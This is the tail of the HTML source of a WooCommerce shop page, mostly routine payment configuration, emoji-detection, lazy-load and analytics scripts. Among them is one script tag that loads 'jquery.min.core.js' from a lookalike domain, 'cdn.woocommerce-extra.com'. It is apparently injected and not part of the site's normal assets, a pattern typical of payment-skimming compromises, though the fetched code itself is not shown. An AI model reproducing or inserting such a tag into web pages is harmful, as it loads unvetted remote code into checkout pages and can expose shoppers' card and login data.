<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%226682253f59%22%2C%22initWooPayNonce%22%3A%22356a135b9c%22%2C%22saveUPEAppearanceNonce%22%3A%22dd84ffcdea%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_7da2990da99dc877ca7af163b8b7d5%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22626fa735f4%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22b3f6b0670c%22%2C%22woopaySessionNonce%22%3A%22e372fd5ed9%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%226bVUT36gfprLZ2dUrQPj%2Bej%5C%2FWTVxG8OqkUUsdDMI0fCI%2Bx4J1gVRPcXsaGqp%5C%2FYErYkAXtitaRDhTKTRd63GKsygtAbUpyOBTe5Rdc2Rigg2d8ow8LAOyCeSi1KG0I90D4feGqE%5C%2FBtzyBdzwjlchz2KoC1J4lnLGyOzQ4fn6e7WGDOHk1xlwRjBw49mUytLqU47Pb9WmdGc5CptdjMgV584KYwY8hYs%5C%2FOcbZYYfzWdZEzdU2il5b6RW%2BnrHALFOeFhnaonjAUTG7k6M%5C%2F9287eltOImfeY1pE9vDI6JJg%5C%2FubOj%5C%2FLq678fjnqLV1aSzQlxI%5C%2FSisx9b9DOyU%5C%2FKTCr%5C%2FX52xV0W3PUixnyut36lXeQ8tS%2BkJf6zZYH78pGutb7RFUtLTFdop08vv81rsp3LtkqKC4Al5G1ckVSbZdoQK0vw71klwq1p6PPh%2B8gb%5C%2Fv9wnMU9oCs06MbYMbtlNqtEi%2BgQrNY1VZByWOM2xIkbawzj7SsmJ15YxA6ugQhiebz1KwNQttPdgGGRXQudHLAqkXnOYzVIy29sb%5C%2Fez6YA6xmOJvM%3D%22%2C%22iv%22%3A%22qp8rLl2qU7lfqmVs6x%5C%2FCqA%3D%3D%22%2C%22hash%22%3A%22MDFiMjliMzA5NzE0NGQ3ZjdmZGIwMjczOWY4N2FlMjMwMWMwZWY3MWZiZTY1NzkxMmRhOGM5NGYxN2I3YTFmMg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 21:44:45 -->